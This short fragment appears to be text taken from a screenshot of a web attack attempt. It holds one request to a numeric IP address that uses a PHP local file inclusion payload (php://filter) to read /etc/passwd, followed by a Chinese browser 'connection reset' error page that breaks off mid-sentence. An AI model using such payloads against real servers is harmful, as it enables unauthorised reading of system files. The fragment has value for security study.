 123.207.99.17/include.php?file=php://filter/string.strip_tags/resource=/etc/passwd
连接被重置
载入页面时与服务器的连接被重置。
此站点暂时无法使用或者太过忙碌。请过几分钟后再试。
如果您无法载入任何网页，请检查您计算机的网络连接状
态。
如果您的计算机或网络受到防火墙或者代理服务器的保